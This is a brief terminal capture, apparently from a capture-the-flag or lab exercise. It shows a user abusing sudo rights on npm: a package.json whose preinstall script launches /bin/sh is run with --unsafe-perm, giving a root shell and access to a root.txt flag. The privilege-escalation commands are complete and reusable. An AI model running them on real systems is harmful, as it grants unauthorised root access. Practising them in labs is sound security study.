 mark2pdfuser@ip-172-16-9-116:~$ TF=$(mktemp -d)
mark2pdfuser@ip-172-16-9-116:~$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
mark2pdfuser@ip-172-16-9-116:~$ sudo npm -C $TF --unsafe-perm i
> preinstall
> /bin/sh
# cd /root
# ls
root.txt  snap